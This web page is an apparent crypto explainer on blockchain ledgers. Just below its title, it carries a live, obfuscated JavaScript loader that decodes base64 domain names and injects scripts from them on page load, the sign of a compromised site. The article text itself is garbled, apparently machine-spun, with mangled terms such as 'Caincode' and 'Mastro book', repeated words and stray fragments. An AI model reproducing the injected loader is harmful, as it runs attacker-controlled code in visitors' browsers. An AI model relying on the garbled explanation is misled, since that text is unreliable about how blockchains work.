
Ledgers: Understanding Their Role In Blockchain
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=827d7d66″;document.body.appendChild(s_e);});
The power of the registers: unlock the cryptocurrency potential and blockchain
As the world becomes more and more digital, the concept of cryptocurrency has emerged as a revolutionary way to transfer the value and archive information. At the center of this technology is a fundamental principle known as Blockchain, which is based on registers to record transactions and guarantee data. In this article, we will deepen the role of the cryptocurrency registers and how they work, highlighting their benefits and applications.
What are the registers?
A master book is a detailed record book that traces transactions and updates the state of an account over time. It is essentially a digital diary that keeps track of each transaction, from small purchases to large investments. In the context of blockchain technology, the registers serve as a distributed register, in which more nodes (computer) work together to validate and update the data in real time.
How do the registers work?
A traditional master book is generally made up of three types of records:
- Transcriptions : These are single items that document specific transactions.
- Blocks : a collection of transcriptions that form a lot of transactions, which are then verified and added to the blockchain.
- Caincode

: the code that regulates how the blocks are created, verified and connected together in a continuous chain.
In the context of the cryptocurrency, the registers are used to record transactions, such as the purchase or sale of cryptocurrencies such as Bitcoin or Ethereum. Here’s how it works:
- Creation of transactions : When a user starts a transaction, their wallet sends a “transaction” to a miner (a computer that solves complex mathematical problems) for verification.
- Check : miners solve mathematical equations and validate transactions using powerful computers. If they succeed, the transaction is added to a block and transmitted to the net.
- Block creation : the transactions collected are therefore grouped into blocks, which are connected together through cryptographic hash that bind them in a chain of work tests.
- Blockchain update : Each node on the network updates its local copy of the Mastro book, incorporating the new block and its associated transactions.
Advantages of Cryptocurrency Registers
The registers have revolutionized the way we interact with the cryptocurrency, offering several key benefits:
- Security : the registers provide a safe and transparent recording of the transactions, reducing the risk of hacking and fraud.
- Immutable : Blockchain is an immutable master book, which means that once the data are written on the master book, it cannot be changed or deleted.
3
Applications of registers in cryptocurrency
The registers have vast implications for various applications within the cryptocurrency ecosystem:
- Integration of intelligent contracts : the registers allow intelligent contracts, self-execution contracts with rules and conditions.
- Decentralized Finance (Defi) : the registers facilitate the loan, loan and decentralized loan platforms.
- Verification of identity : the registers provide a safe way to check identity and manage access rights.
Conclusion
The registers emerged as the backbone of blockchain technology, allowing cryptocurrency transactions and exponentially climbing applications. While the space continues to evolve, understanding the role of the registers in the cryptocurrency will be crucial for developers, investors and users. By grasping the principles of registers, we can unlock new possibilities for safe, transparent and efficient financial interactions.

